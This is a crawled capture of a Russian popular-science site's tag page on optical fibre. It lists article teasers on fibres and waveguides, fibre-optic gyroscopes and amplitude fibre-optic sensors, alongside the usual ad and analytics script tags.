

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/optovolokno/
body_size: 3007
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>оптоволокно znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='VAHY_3813061225694'></div><!--t3813061225694--><div id='tVAHY_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: оптоволокно</h1>
      </header>
      <article id="post-1307" class="post-1307 post type-post status-publish format-standard hentry category-nauka tag-volnovod tag-optika tag-opticheskie-volokna tag-optovolokno tag-svet">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/optovolokno" rel="bookmark">Оптические волокна и волноводы</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-32576.jpg" alt="Оптические волокна и волноводы" title="Оптические волокна и волноводы"></div>
          <p class="small">В основе оптоволоконных технологий лежит принцип использования света, как основного источника информации</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1313" class="post-1313 post type-post status-publish format-standard hentry category-nauka tag-volokonno-opticheskij-giroskop tag-giroskop tag-giroskopija tag-optika tag-optovolokno tag-jeffekt-sanjaka">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/vog" rel="bookmark">Волоконно-оптические гироскопы</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-32668.jpg" alt="Волоконно-оптические гироскопы" title="Волоконно-оптические гироскопы"></div>
          <p class="small">Компас расскажет Вам, что такое ВОГ, как он работает, где применяется</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1314" class="post-1314 post type-post status-publish format-standard hentry category-nauka tag-amplitudnyj tag-datchik tag-intensivnost tag-istochnik-sveta tag-moduljacija tag-nauka-2 tag-optovolokno tag-otrazhatelnyj tag-prohodnoj tag-svet tag-tehnologii-2 tag-chuvstvitelnyj-jelement tag-jelektronika">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/ampl_vod" rel="bookmark">Амплитудные волоконно-оптические датчики</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-32682.jpg" alt="Амплитудные волоконно-оптические датчики" title="Амплитудные волоконно-оптические датчики"></div>
          <p class="small">Всё о ВОД с модуляцией интенсивности: для чего нужны, где используются, принцип действия</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_css/styles-screen.css
body_size: 27
content:
.toprint { display: none; }

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769185761590581
body_size: 396
content:
cb__utl_cb_share_1769185761590581('1ea92d09c43527572b24fe052f11127b');